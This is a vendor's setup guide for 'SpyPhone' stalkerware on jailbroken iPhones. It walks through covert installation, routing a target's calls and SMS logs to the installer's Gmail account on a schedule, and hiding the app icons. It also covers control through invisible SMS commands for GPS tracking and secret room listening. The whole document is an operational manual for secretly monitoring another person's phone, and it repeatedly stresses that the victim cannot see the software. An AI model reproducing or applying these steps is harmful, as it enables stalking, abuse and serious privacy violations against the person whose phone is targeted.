#### **QUICK INSTRUCTIONS FOR SPYPHONE SOFTWARE CONFIGURATION**

**Compatible with iPhone 3g/3gs/4g**

**Supports IOS: 4.0/4.0.1/4.0.2/4.1/4.2.1/4.3.1/4.3.2/4.3.3**

**THE INSTALLATION OF THE SOFTWARE REQUIRES AN IPHONE WITH JAILBREAK!**



# **SOFTWARE CONFIGURATION**

**Step-1**: After adding a link on **Cydia** repository (which will be informed you after the purchase) to download and install the software: (**Core Utilities**)

**Step-2**: 2 new software icons will appear on your iPhone (**MAIL**) & (**MONITOR**)

**Step-3**: Open the application (MAIL) insert in the [KEY] your key, then Press the button and finally accepts **UNLOCK** button.

**WARNING! The KEY will only works on the IMEI number of your iPhone.**

**Step-4**: Insert in the **[mailto]** field, your username (Gmail) where you will receive the software logs, all calls & SMS IN / OUT, and then press the button ACCEPT. Enter in the [Mail user] field, the same username (Gmail) entered above; and then press button ACCEPT.

Enter in the [Mail Password] field, your password (Gmail) and then press the button ACCEPT.

Enter in the [Send every] field, the time to deliver the logs:

(30 minutes it is recommended by default) OPTIONS: 5min/30min/1 hour/6 hours/24 hours.

Press the Accept button and finally click on the SAVE button.

You will see an alert box, then press **Yes**, now the iPhone will make a respiring, then both The Cydia icon and Mail will be invisible on your iPhone.

**WARNING! Create first an email account on (Gmail) service provider.**

**Step-5**: After you have configured (MAIL), Open the software called (MONITOR) and insert there the [KEY] KEY related to IMEI number, then press the UNLOCK button.

In the windows (Monitor no.), Enter the PDN or Predefined Phone number (including international country code), which is the monitor number that will control the iPhone (TARGET).

Then press the SAVE button, you will see a confirmation WINDOWS, press yes.

Then press again on the SAVE button, Will appear again the confirmation windows, then press yes.

The iPhone will reboot, so the icon (Monitor) will be invisible on your iPhone.

**---------------------------------------------------------------------------------------------**

### *FULL List OF SMS COMMANDS*

*This is the complete list of software commands, all SMS messages will be received as Invisible on the iPhone...*

*1 \*go (PDN or MONITOR NUMBER) To change the monitor number.*

*Example 1 \*go (PDN +393330123456)*

*1 \*maps GPS localization. Example. 1 \*maps*

### *FULL LIST OF COMMANDS FOR SMS SETTINGS*

*This is a complete a list of commands, to be used only if you have*

*Physical access to the iPhone (in your own hands).*

*1 \*go (2on) Show MAIL icon. Example. 1 \*go (2on) (If you would like to change username (Gmail)*

*WARNING! WE RECOMMEND TO TURN OFF AND THEN TURN ON THE PHONE AGAIN AFTER THE NEW USERNAME CONFIGURATION (GMAIL)...*

*1 \*go (2off) Hide the icon of the MAIL. 1 \*go (2off)*

*1 \*go (3on) Show Cydia icon. Example. 1 \*go (3on) [To uninstall the Software Core Utilities 1 \*go (3off) Hide the Cydia icon. Example. 1 \*go (3off)*

## *REMARKS ON THE USE OF LISTENING TO ENVIRONMENTAL FUNCTION:*

*When you listen to room monitoring, when the phone detects an incoming call, or if any key is pressed on phone, the spy call is interrupted.*

*When you finish a spy call, wait at least TWO MINUTES before you make a new one.*

*------------------------------------------------------*

#### **GENERAL NOTES ABOUT THE SOFTWARE**

The software requires a mobile internet connection on the device installed, and eventually phone credit in your service provider.

The software is completely invisible, all the SMS messages in/out sent to the monitor number are completely invisible.

The software does not affect the performance of your device, developed by a team of professional programmers, with extense experience in the telecommunications industry.

[http://www.spymobilesoftware.co](http://www.spymobilesoftware.co/)